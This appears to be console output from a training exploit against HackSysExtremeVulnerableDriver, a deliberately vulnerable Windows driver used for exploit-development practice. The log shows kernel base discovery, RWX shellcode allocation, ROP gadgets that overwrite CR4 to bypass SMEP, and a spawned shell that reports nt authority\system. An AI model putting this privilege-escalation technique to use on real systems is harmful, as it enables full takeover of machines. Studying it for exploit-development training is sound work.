 C:\Users\h0mbre\Source\Repos\testbaby\x64\Debug\testbaby.exe
[>] Grabbed handle to HackSysExtremeVulnerableDriver: 0x74
[>] Getting kernel base address...
[>] ntoskrnl.exe base address: 0xFFFFF8037CC81000
[>] Allocating RWX shellcode...
[>] Shellcode allocated in userland at: 0x17420870000
[>] POP RCX gadget located at: 0xfffff8037cdc7580
[>] MOV CR4, RCX gadget located at: 0xfffff8037d057431
[>] Input buff located at: 0x271aefed90
[>] Sending payload...
[>] Spawning nt authority/system shell...
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\h0mbre\Source\Repos\testbaby\testbaby>whoami
nt authority\system